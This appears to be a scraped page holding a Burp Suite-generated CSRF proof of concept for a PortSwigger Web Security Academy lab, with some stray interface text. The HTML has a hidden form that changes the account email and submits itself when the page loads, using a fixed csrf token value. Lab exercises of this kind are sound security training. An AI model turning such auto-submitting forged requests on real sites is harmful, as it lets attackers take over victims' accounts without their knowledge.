 Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a7e000e03b13183826824ee000b00dd.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="LabSolved&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="gvfcxd8Aq803NlxAf78pz7Wuvr7XB9uv" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
Regenerate
Te